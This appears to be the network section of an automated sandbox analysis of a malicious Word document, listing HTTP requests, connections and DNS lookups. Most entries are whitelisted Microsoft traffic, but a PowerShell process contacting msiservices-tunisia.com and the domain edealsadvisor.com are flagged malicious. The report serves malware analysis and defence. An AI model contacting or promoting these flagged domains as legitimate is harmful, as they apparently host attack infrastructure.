1268 | svchost.exe | GET | 200 | 2.16.168.114:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1984 | WINWORD.EXE | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
1984 | WINWORD.EXE | GET | 200 | 2.16.168.114:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1984 | WINWORD.EXE | GET | 200 | 2.16.168.114:80 | http://crl.microsoft.com/pki/crl/products/microsoftrootcert.crl | unknown | — | — | whitelisted |
1984 | WINWORD.EXE | GET | 200 | 2.16.168.114:80 | http://crl.microsoft.com/pki/crl/products/MicrosoftTimeStampPCA.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5944 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
7052 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1984 | WINWORD.EXE | 52.109.32.97:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
1984 | WINWORD.EXE | 52.123.128.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1984 | WINWORD.EXE | 2.16.168.119:443 | omex.cdn.office.net | Akamai International B.V. | RU | whitelisted |
1984 | WINWORD.EXE | 52.111.231.8:443 | messaging.lifecycle.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
1180 | powershell.exe | 146.148.238.154:80 | msiservices-tunisia.com | HENGTONG-IDC-LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
messaging.lifecycle.office.com |
| whitelisted |
edealsadvisor.com |
| malicious |
msiservices-tunisia.com |
| malicious |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
Threats
Process | Message |
|---|---|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|